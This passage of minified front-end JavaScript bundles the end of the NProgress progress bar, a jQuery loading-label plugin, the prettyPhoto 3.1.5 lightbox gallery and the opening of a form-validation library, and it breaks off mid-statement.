work=function(){setTimeout(function(){if(!NProgress.status)return;NProgress.trickle();work();},Settings.trickleSpeed);};if(Settings.trickle)work();return this;};NProgress.done=function(force){if(!force&&!NProgress.status)return this;return NProgress.inc(0.3+0.5*Math.random()).set(1);};NProgress.inc=function(amount){var n=NProgress.status;if(!n){return NProgress.start();}else{if(typeof amount!=='number'){amount=(1-n)*clamp(Math.random()*n,0.1,0.95);}
n=clamp(n+amount,0,0.994);return NProgress.set(n);}};NProgress.trickle=function(){return NProgress.inc(Math.random()*Settings.trickleRate);};(function(){var initial=0,current=0;NProgress.promise=function($promise){if(!$promise||$promise.state()=="resolved"){return this;}
if(current==0){NProgress.start();}
initial++;current++;$promise.always(function(){current--;if(current==0){initial=0;NProgress.done();}else{NProgress.set((initial-current)/ initial);}});return this;};})();NProgress.render=function(fromStart){if(NProgress.isRendered())return $("#nprogress");$('html').addClass('nprogress-busy');var $el=$("<div id='nprogress'>").html(Settings.template);var perc=fromStart?'-100':toBarPerc(NProgress.status||0);$el.find('[role="bar"]').css({transition:'all 0 linear',transform:'translate3d('+perc+'%,0,0)'});if(!Settings.showSpinner)
$el.find('[role="spinner"]').remove();$el.appendTo(document.body);return $el;};NProgress.remove=function(){$('html').removeClass('nprogress-busy');$('#nprogress').remove();};NProgress.isRendered=function(){return($("#nprogress").length>0);};NProgress.getPositioningCSS=function(){var bodyStyle=document.body.style;var vendorPrefix=('WebkitTransform'in bodyStyle)?'Webkit':('MozTransform'in bodyStyle)?'Moz':('msTransform'in bodyStyle)?'ms':('OTransform'in bodyStyle)?'O':'';if(vendorPrefix+'Perspective'in bodyStyle){return'translate3d';}else if(vendorPrefix+'Transform'in bodyStyle){return'translate';}else{return'margin';}};function clamp(n,min,max){if(n<min)return min;if(n>max)return max;return n;}
function toBarPerc(n){return(-1+n)*100;}
function barPositionCSS(n,speed,ease){var barCSS;if(Settings.positionUsing==='translate3d'){barCSS={transform:'translate3d('+toBarPerc(n)+'%,0,0)'};}else if(Settings.positionUsing==='translate'){barCSS={transform:'translate('+toBarPerc(n)+'%,0)'};}else{barCSS={'margin-left':toBarPerc(n)+'%'};}
barCSS.transition='all '+speed+'ms '+ease;return barCSS;}
return NProgress;});

(function($){$.SysLabel={};var $that=$.SysLabel;$that.label=null;$that.tick=0;$that.inProgress=false;$that.options={text:'wait',html:'',top:0,dotted:3,template:'<div class="b-syslabel"></div>'}
$that.init=function(options){$that.options=$.extend($that.options,options);}
$that.show=function(options){$that.options=$.extend($that.options,options);if(!$that.label){$that.label=$($that.options.template);if($that.options.css){$that.label.css($that.options.css);}
$that.label.appendTo('body');}
if($that.options.html){$that.label.html($that.options.html);$that.options.dotted=0;}else{$that.label.text($that.options.text);}
$that.label.show();$that.inProgress=true;if($that.options.dotted){$that.render();}
return this;}
$that.render=function(){if($that.options.dotted&&$that.inProgress){if($that.tick++>=$that.options.dotted){$that.tick=0;}
var text=$that.options.text;for(i=0;i<$that.tick;i++){text+='.';}
$that.label.text(text);setTimeout(function(){$that.render();},1000);}
return this;}
$that.hide=function(){if($that.inProgress){if($that.label){$that.label.hide();}
$that.inProgress=false;}
return this;}}(jQuery));

(function($){$.prettyPhoto={version:'3.1.5'};$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({hook:'rel',animation_speed:'fast',ajaxcallback:function(){},slideshow:5000,autoplay_slideshow:false,opacity:0.80,show_title:true,allow_resize:true,allow_expand:true,default_width:500,default_height:344,counter_separator_label:'/',theme:'pp_default',horizontal_padding:20,hideflash:false,wmode:'opaque',autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder">       <div class="ppt">&nbsp;</div>       <div class="pp_top">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>       <div class="pp_content_container">        <div class="pp_left">        <div class="pp_right">         <div class="pp_content">          <div class="pp_loaderIcon"></div>          <div class="pp_fade">           <a href="#" class="pp_expand" title="Expand the image">Expand</a>           <div class="pp_hoverContainer">            <a class="pp_next" href="#">next</a>            <a class="pp_previous" href="#">previous</a>           </div>           <div id="pp_full_res"></div>           <div class="pp_details">            <div class="pp_nav">             <a href="#" class="pp_arrow_previous">Previous</a>             <p class="currentTextHolder">0/0</p>             <a href="#" class="pp_arrow_next">Next</a>            </div>            <p class="pp_description"></p>            <div class="pp_social">{pp_social}</div>            <a class="pp_close" href="#">Close</a>           </div>          </div>         </div>        </div>        </div>       </div>       <div class="pp_bottom">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>      </div>      <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery">         <a href="#" class="pp_arrow_previous">Previous</a>         <div>          <ul>           {gallery}          </ul>         </div>         <a href="#" class="pp_arrow_next">Next</a>        </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:'',social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},pp_settings);var matchedObjects=this,percentBased=false,pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,windowHeight=$(window).height(),windowWidth=$(window).width(),pp_slideshow;doresize=true,scroll_pos=_get_scroll();$(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){_center_overlay();_resize_overlay();});if(pp_settings.keyboard_shortcuts){$(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){if(typeof $pp_pic_holder!='undefined'){if($pp_pic_holder.is(':visible')){switch(e.keyCode){case 37:$.prettyPhoto.changePage('previous');e.preventDefault();break;case 39:$.prettyPhoto.changePage('next');e.preventDefault();break;case 27:if(!settings.modal)
$.prettyPhoto.close();e.preventDefault();break;};};};});};$.prettyPhoto.initialize=function(){settings=pp_settings;if(settings.theme=='pp_default')settings.horizontal_padding=16;theRel=$(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=(galleryRegExp.exec(theRel))?true:false;pp_images=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return $(n).attr('href');}):$.makeArray($(this).attr('href'));pp_titles=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return($(n).find('img').attr('alt'))?$(n).find('img').attr('alt'):"";}):$.makeArray($(this).find('img').attr('alt'));pp_descriptions=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return($(n).attr('title'))?$(n).attr('title'):"";}):$.makeArray($(this).attr('title'));if(pp_images.length>settings.overlay_gallery_max)settings.overlay_gallery=false;set_position=jQuery.inArray($(this).attr('href'),pp_images);rel_index=(isSet)?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this));_build_overlay(this);if(settings.allow_resize)
$(window).bind('scroll.prettyphoto',function(){_center_overlay();});$.prettyPhoto.open();return false;}
$.prettyPhoto.open=function(event){if(typeof settings=="undefined"){settings=pp_settings;pp_images=$.makeArray(arguments[0]);pp_titles=(arguments[1])?$.makeArray(arguments[1]):$.makeArray("");pp_descriptions=(arguments[2])?$.makeArray(arguments[2]):$.makeArray("");isSet=(pp_images.length>1)?true:false;set_position=(arguments[3])?arguments[3]:0;_build_overlay(event.target);}
if(settings.hideflash)$('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden');_checkPosition($(pp_images).size());$('.pp_loaderIcon').show();if(settings.deeplinking)
setHashtag();if(settings.social_tools){facebook_like_link=settings.social_tools.replace('{location_href}',encodeURIComponent(location.href));$pp_pic_holder.find('.pp_social').html(facebook_like_link);}
if($ppt.is(':hidden'))$ppt.css('opacity',0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find('.currentTextHolder').text((set_position+1)+settings.counter_separator_label+$(pp_images).size());if(typeof pp_descriptions[set_position]!='undefined'&&pp_descriptions[set_position]!=""){$pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));}else{$pp_pic_holder.find('.pp_description').hide();}
movie_width=(parseFloat(getParam('width',pp_images[set_position])))?getParam('width',pp_images[set_position]):settings.default_width.toString();movie_height=(parseFloat(getParam('height',pp_images[set_position])))?getParam('height',pp_images[set_position]):settings.default_height.toString();percentBased=false;if(movie_height.indexOf('%')!=-1){movie_height=parseFloat(($(window).height()*parseFloat(movie_height)/ 100)-150);percentBased=true;}
if(movie_width.indexOf('%')!=-1){movie_width=parseFloat(($(window).width()*parseFloat(movie_width)/ 100)-150);percentBased=true;}
$pp_pic_holder.fadeIn(function(){(settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined")?$ppt.html(unescape(pp_titles[set_position])):$ppt.html('&nbsp;');imgPreloader="";skipInjection=false;switch(_getFileType(pp_images[set_position])){case'image':imgPreloader=new Image();nextImage=new Image();if(isSet&&set_position<$(pp_images).size()-1)nextImage.src=pp_images[set_position+1];prevImage=new Image();if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find('#pp_full_res')[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height);_showContent();};imgPreloader.onerror=function(){alert('Image cannot be loaded. Make sure the path is correct and image exist.');$.prettyPhoto.close();};imgPreloader.src=pp_images[set_position];break;case'youtube':pp_dimensions=_fitToViewport(movie_width,movie_height);movie_id=getParam('v',pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split('youtu.be/');movie_id=movie_id[1];if(movie_id.indexOf('?')>0)
movie_id=movie_id.substr(0,movie_id.indexOf('?'));if(movie_id.indexOf('&')>0)
movie_id=movie_id.substr(0,movie_id.indexOf('&'));}
movie='http://www.youtube.com/embed/'+movie_id;(getParam('rel',pp_images[set_position]))?movie+="?rel="+getParam('rel',pp_images[set_position]):movie+="?rel=1";if(settings.autoplay)movie+="&autoplay=1";toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case'vimeo':pp_dimensions=_fitToViewport(movie_width,movie_height);movie_id=pp_images[set_position];var regExp=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var match=movie_id.match(regExp);movie='http://player.vimeo.com/video/'+match[3]+'?title=0&amp;byline=0&amp;portrait=0';if(settings.autoplay)movie+="&autoplay=1;";vimeo_width=pp_dimensions['width']+'/embed/?moog_width='+pp_dimensions['width'];toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);break;case'quicktime':pp_dimensions=_fitToViewport(movie_width,movie_height);pp_dimensions['height']+=15;pp_dimensions['contentHeight']+=15;pp_dimensions['containerHeight']+=15;toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case'flash':pp_dimensions=_fitToViewport(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf('flashvars')+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf('?'));toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);break;case'iframe':pp_dimensions=_fitToViewport(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf('iframe')-1);toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);break;case'ajax':doresize=false;pp_dimensions=_fitToViewport(movie_width,movie_height);doresize=true;skipInjection=true;$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML);$pp_pic_holder.find('#pp_full_res')[0].innerHTML=toInject;_showContent();});break;case'custom':pp_dimensions=_fitToViewport(movie_width,movie_height);toInject=settings.custom_markup;break;case'inline':myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();doresize=false;pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height());doresize=true;$(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());break;};if(!imgPreloader&&!skipInjection){$pp_pic_holder.find('#pp_full_res')[0].innerHTML=toInject;_showContent();};});return false;};$.prettyPhoto.changePage=function(direction){currentGalleryPage=0;if(direction=='previous'){set_position--;if(set_position<0)set_position=$(pp_images).size()-1;}else if(direction=='next'){set_position++;if(set_position>$(pp_images).size()-1)set_position=0;}else{set_position=direction;};rel_index=set_position;if(!doresize)doresize=true;if(settings.allow_expand){$('.pp_contract').removeClass('pp_contract').addClass('pp_expand');}
_hideContent(function(){$.prettyPhoto.open();});};$.prettyPhoto.changeGalleryPage=function(direction){if(direction=='next'){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0;}else if(direction=='previous'){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage;}else{currentGalleryPage=direction;};slide_speed=(direction=='next'||direction=='previous')?settings.animation_speed:0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find('ul').animate({left:-slide_to},slide_speed);};$.prettyPhoto.startSlideshow=function(){if(typeof pp_slideshow=='undefined'){$pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){$.prettyPhoto.stopSlideshow();return false;});pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow);}else{$.prettyPhoto.changePage('next');};}
$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){$.prettyPhoto.startSlideshow();return false;});clearInterval(pp_slideshow);pp_slideshow=undefined;}
$.prettyPhoto.close=function(){if($pp_overlay.is(":animated"))return;$.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find('object,embed').css('visibility','hidden');$('div.pp_pic_holder,div.ppt,.pp_fade').fadeOut(settings.animation_speed,function(){$(this).remove();});$pp_overlay.fadeOut(settings.animation_speed,function(){if(settings.hideflash)$('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible');$(this).remove();$(window).unbind('scroll.prettyphoto');clearHashtag();settings.callback();doresize=true;pp_open=false;delete settings;});};function _showContent(){$('.pp_loaderIcon').hide();projectedTop=scroll_pos['scrollTop']+((windowHeight/2)-(pp_dimensions['containerHeight']/2));if(projectedTop<0)projectedTop=0;$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find('.pp_content').animate({height:pp_dimensions['contentHeight'],width:pp_dimensions['contentWidth']},settings.animation_speed);$pp_pic_holder.animate({'top':projectedTop,'left':((windowWidth/2)-(pp_dimensions['containerWidth']/2)<0)?0:(windowWidth/2)-(pp_dimensions['containerWidth']/2),width:pp_dimensions['containerWidth']},settings.animation_speed,function(){$pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);$pp_pic_holder.find('.pp_fade').fadeIn(settings.animation_speed);if(isSet&&_getFileType(pp_images[set_position])=="image"){$pp_pic_holder.find('.pp_hoverContainer').show();}else{$pp_pic_holder.find('.pp_hoverContainer').hide();}
if(settings.allow_expand){if(pp_dimensions['resized']){$('a.pp_expand,a.pp_contract').show();}else{$('a.pp_expand').hide();}}
if(settings.autoplay_slideshow&&!pp_slideshow&&!pp_open)$.prettyPhoto.startSlideshow();settings.changepicturecallback();pp_open=true;});_insert_gallery();pp_settings.ajaxcallback();};function _hideContent(callback){$pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');$pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){$('.pp_loaderIcon').show();callback();});};function _checkPosition(setCount){(setCount>1)?$('.pp_nav').show():$('.pp_nav').hide();};function _fitToViewport(width,height){resized=false;_getDimensions(width,height);imageWidth=width,imageHeight=height;if(((pp_containerWidth>windowWidth)||(pp_containerHeight>windowHeight))&&doresize&&settings.allow_resize&&!percentBased){resized=true,fitting=false;while(!fitting){if((pp_containerWidth>windowWidth)){imageWidth=(windowWidth-200);imageHeight=(height/width)*imageWidth;}else if((pp_containerHeight>windowHeight)){imageHeight=(windowHeight-200);imageWidth=(width/height)*imageHeight;}else{fitting=true;};pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;};if((pp_containerWidth>windowWidth)||(pp_containerHeight>windowHeight)){_fitToViewport(pp_containerWidth,pp_containerHeight)};_getDimensions(imageWidth,imageHeight);};return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+(settings.horizontal_padding*2),contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized};};function _getDimensions(width,height){width=parseFloat(width);height=parseFloat(height);$pp_details=$pp_pic_holder.find('.pp_details');$pp_details.width(width);detailsHeight=parseFloat($pp_details.css('marginTop'))+parseFloat($pp_details.css('marginBottom'));$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({'position':'absolute','top':-10000});detailsHeight+=$pp_details.height();detailsHeight=(detailsHeight<=34)?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find('.ppt');$pp_title.width(width);titleHeight=parseFloat($pp_title.css('marginTop'))+parseFloat($pp_title.css('marginBottom'));$pp_title=$pp_title.clone().appendTo($('body')).css({'position':'absolute','top':-10000});titleHeight+=$pp_title.height();$pp_title.remove();pp_contentHeight=height+detailsHeight;pp_contentWidth=width;pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find('.pp_top').height()+$pp_pic_holder.find('.pp_bottom').height();pp_containerWidth=width;}
function _getFileType(itemSrc){if(itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)){return'youtube';}else if(itemSrc.match(/vimeo\.com/i)){return'vimeo';}else if(itemSrc.match(/\b.mov\b/i)){return'quicktime';}else if(itemSrc.match(/\b.swf\b/i)){return'flash';}else if(itemSrc.match(/\biframe=true\b/i)){return'iframe';}else if(itemSrc.match(/\bajax=true\b/i)){return'ajax';}else if(itemSrc.match(/\bcustom=true\b/i)){return'custom';}else if(itemSrc.substr(0,1)=='#'){return'inline';}else{return'image';};};function _center_overlay(){if(doresize&&typeof $pp_pic_holder!='undefined'){scroll_pos=_get_scroll();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=(windowHeight/2)+scroll_pos['scrollTop']-(contentHeight/2);if(projectedTop<0)projectedTop=0;if(contentHeight>windowHeight)
return;$pp_pic_holder.css({'top':projectedTop,'left':(windowWidth/2)+scroll_pos['scrollLeft']-(contentwidth/2)});};};function _get_scroll(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};}else if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};}else if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};};};function _resize_overlay(){windowHeight=$(window).height(),windowWidth=$(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height($(document).height()).width(windowWidth);};function _insert_gallery(){if(isSet&&settings.overlay_gallery&&_getFileType(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=(settings.theme=="facebook"||settings.theme=="pp_default")?50:30;itemsPerPage=Math.floor((pp_dimensions['containerWidth']-100-navWidth)/ itemWidth);itemsPerPage=(itemsPerPage<pp_images.length)?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length / itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();}else{$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();};galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css('margin-left',-((galleryWidth/2)+(navWidth/2))).find('div:first').width(galleryWidth+5).find('ul').width(fullGalleryWidth).find('li.selected').removeClass('selected');goToPage=(Math.floor(set_position/itemsPerPage)<totalPage)?Math.floor(set_position/itemsPerPage):totalPage;$.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');}else{$pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');}}
function _build_overlay(caller){if(settings.social_tools)
facebook_like_link=settings.social_tools.replace('{location_href}',encodeURIComponent(location.href));settings.markup=settings.markup.replace('{pp_social}','');$('body').append(settings.markup);$pp_pic_holder=$('.pp_pic_holder'),$ppt=$('.ppt'),$pp_overlay=$('div.pp_overlay');if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var i=0;i<pp_images.length;i++){if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname='default';img_src='';}else{classname='';img_src=pp_images[i];}
toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";};toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find('#pp_full_res').after(toInject);$pp_gallery=$('.pp_pic_holder .pp_gallery'),$pp_gallery_li=$pp_gallery.find('li');$pp_gallery.find('.pp_arrow_next').click(function(){$.prettyPhoto.changeGalleryPage('next');$.prettyPhoto.stopSlideshow();return false;});$pp_gallery.find('.pp_arrow_previous').click(function(){$.prettyPhoto.changeGalleryPage('previous');$.prettyPhoto.stopSlideshow();return false;});$pp_pic_holder.find('.pp_content').hover(function(){$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();},function(){$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();});itemWidth=52+5;$pp_gallery_li.each(function(i){$(this).find('a').click(function(){$.prettyPhoto.changePage(i);$.prettyPhoto.stopSlideshow();return false;});});};if(settings.slideshow){$pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play">Play</a>')
$pp_pic_holder.find('.pp_nav .pp_play').click(function(){$.prettyPhoto.startSlideshow();return false;});}
$pp_pic_holder.attr('class','pp_pic_holder '+settings.theme);$pp_overlay.css({'opacity':0,'height':$(document).height(),'width':$(window).width()}).bind('click',function(){if(!settings.modal)$.prettyPhoto.close();});$('a.pp_close').bind('click',function(){$.prettyPhoto.close();return false;});if(settings.allow_expand){$('a.pp_expand').bind('click',function(e){if($(this).hasClass('pp_expand')){$(this).removeClass('pp_expand').addClass('pp_contract');doresize=false;}else{$(this).removeClass('pp_contract').addClass('pp_expand');doresize=true;};_hideContent(function(){$.prettyPhoto.open();});return false;});}
$pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){$.prettyPhoto.changePage('previous');$.prettyPhoto.stopSlideshow();return false;});$pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){$.prettyPhoto.changePage('next');$.prettyPhoto.stopSlideshow();return false;});_center_overlay();};if(!pp_alreadyInitialized&&getHashtag()){pp_alreadyInitialized=true;hashIndex=getHashtag();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf('/'));setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click');},50);}
return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize);};function getHashtag(){var url=location.href;hashtag=(url.indexOf('#prettyPhoto')!==-1)?decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)):false;return hashtag;};function setHashtag(){if(typeof theRel=='undefined')return;location.hash=theRel+'/'+rel_index+'/';};function clearHashtag(){if(location.href.indexOf('#prettyPhoto')!==-1)location.hash="prettyPhoto";}
function getParam(name,url){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(url);return(results==null)?"":results[1];}})(jQuery);var pp_alreadyInitialized=false;

!function($){'use strict';var Validator=function(options){this.messages={defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",urlstrict:"This value should be a valid url.",number:"This value should be a valid number.",digits:"This value should be digits.",dateIso:"This value should be a valid date (YYYY-MM-DD).",alphanum:"This value should be alphanumeric.",phone:"This value should be a valid phone number."},notnull:"This value should not be null.",notblank:"This value should not be blank.",required:"This value is required.",regexp:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or less.",rangelength:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or less.",rangecheck:"You must select between %s and %s choices.",equalto:"This value should be the same."},this.init(options);};Validator.prototype={constructor:Validator,validators:{notnull:function(val){return val.length>0;},notblank:function(val){return'string'===typeof val&&''!==val.replace(/^\s+/g,'').replace(/\s+$/g,'');},required:function(val){if('object'===typeof val){for(var i in val){if(this.required(val[i])){return true;}}
return false;}
return this.notnull(val)&&this.notblank(val);},type:function(val,type){var regExp;switch(type){case'number':regExp=/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/;break;case'digits':regExp=/^\d+$/;break;case'alphanum':regExp=/^\w+$/;break;case'email':regExp=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;break;case'url':val=new 